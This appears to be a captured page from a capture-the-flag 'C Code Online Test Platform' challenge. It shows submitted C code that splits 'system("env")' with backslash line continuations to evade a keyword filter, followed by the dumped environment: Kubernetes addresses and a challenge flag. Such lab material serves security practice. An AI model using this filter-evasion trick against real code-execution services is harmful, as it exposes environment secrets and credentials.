 C Code Online Test Platform
Enter your C code:
#include<stdio.h>
int main()
{
sy\
stem("e\
nv");
printf("%s","123");
}
Run Code
Output:
KUBERNETES_SERVICE_PORT=443
KUBERNETES_PORT=tcp://10.43.0.1:443
HOSTNAME=push-f8382dc657714eea
SHLVL=0
HOME=/root
LC_CTYPE=C.UTF-8
WERKZEUG_SERVER_FD=3
_=./start.sh
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp
GZCTF_FLAG=Nepctf{easy_codes_9db07e21-b3b1-4d47-bfd6-c28739a41197_[TEAM_HASH]}
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
PWD=/
KUBERNETES_SERVICE_HOST=10.43.0.1
123